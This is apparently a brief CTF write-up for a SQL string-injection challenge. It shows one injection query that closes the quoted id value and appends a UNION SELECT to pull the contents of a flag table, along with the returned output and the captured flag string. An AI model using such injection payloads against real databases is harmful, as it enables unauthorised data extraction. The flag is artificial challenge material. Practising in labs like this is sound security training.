 SQL 字符型注入
个1试试?
select * from news where id='-1' union select 1,(select flag from flag)#'
ID: 1
Data: ctfhub{c6d87575dc401619713b9d29}